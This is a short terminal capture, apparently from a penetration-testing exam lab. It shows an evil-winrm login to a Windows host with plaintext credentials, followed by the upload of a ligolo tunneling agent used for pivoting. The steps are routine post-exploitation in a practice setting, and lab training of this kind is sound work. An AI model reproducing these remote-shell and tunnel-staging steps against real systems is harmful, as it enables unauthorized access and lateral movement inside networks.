 ┌──(kali㉿kali)-[~/boxes/pg-exam-3/ad206/backup]
└─$ evil-winrm -i 192.168.93.206 -u bubbleman -p Password123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bubbleman\Documents> upload ../../../../tools/ligolo/agent-windows/agent.exe
Info: Uploading /home/kali/boxes/pg-exam-3/ad206/backup/../../../../tools/ligolo/agent-windows/agent.exe to C:\Users
\bubbleman\Documents\agent.exe
Data: 7394644 bytes of 7394644 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\bubbleman\Documents> dir
Directory: C:\Users\bubbleman\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/13/2024 4:33 AM 5545984 agent.exe
*Evil-WinRM* PS C:\Users\bubbleman\Documents>